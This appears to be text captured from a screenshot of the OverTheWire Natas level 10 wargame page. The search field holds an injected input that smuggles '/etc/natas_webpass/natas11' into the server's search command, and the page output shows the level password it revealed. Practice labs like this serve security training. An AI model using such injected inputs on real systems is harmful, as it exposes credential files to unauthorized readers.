 Not secure | natas10.natas.labs.overthewire.org/?needle=.+%2Fetc%2Fnatas_webpass%2Fnatas11+%23&submit=Search
NATAS10
For security reasons, we now filter on certain characters
Find words containing: etc/natas_webpass/natas11 # Search
Output:
U82q5TCMMQ9xuFoI3dYX61s7OZD9JKoK
View sourcecode